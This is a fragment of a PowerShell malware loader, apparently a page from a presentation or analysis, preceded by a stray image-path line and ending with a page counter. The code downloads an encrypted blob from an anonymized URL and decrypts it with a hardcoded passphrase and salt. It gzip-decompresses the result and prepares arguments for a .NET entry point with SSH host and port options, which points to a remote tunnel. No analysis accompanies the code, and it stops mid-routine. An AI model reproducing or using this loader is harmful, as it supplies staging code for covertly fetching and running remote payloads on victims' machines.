$data = $wc.DownloadData(“https://<ANONYMIZED>/config/oauth/”)
[string[]]$xags = “https://<ANONYMIZED>/config/login/”, “WMITool.Program”, “Main”, “/f”, “ssh”, “/s”, “<ANONYMIZED>”, “/p”, “443”
$Passphrase = “<ANONYMIZED>”
$salts = “<ANONYMIZED>”
$r = new-Object System.Security.Cryptography.RijndaelManaged
$pass = [System.Text.Encoding]::UTF8.GetBytes($Passphrase)
$salt = [System.Text.Encoding]::UTF8.GetBytes($salts)
$r.Key = (new-Object Security.Cryptography.PasswordDeriveBytes $pass, $salt, “SHA1”, 5).GetBytes(32) #256/8
$r.IV = (new-Object Security.Cryptography.SHA1Managed).ComputeHash( [Text.Encoding]::UTF8.GetBytes($rndn) )[0..15]
$d = $r.CreateDecryptor()
$ms = new-Object IO.MemoryStream @(,$data)
$cs = new-Object Security.Cryptography.CryptoStream $ms,$d,”Read”
$dfs = New-Object System.IO.Compression.GzipStream $cs, ([IO.Compression.CompressionMode]::Decompress)
$msout = New-Object System.IO.MemoryStream
[byte[]]$buffer = new-object byte[] 4096
[int]$count = 0
do
{
$count = $dfs.Read($buffer, 0, $buffer.Length)
$msout.Write($buffer, 0, $count)
} while ($count -gt 0)
$dfs.Close()
5/10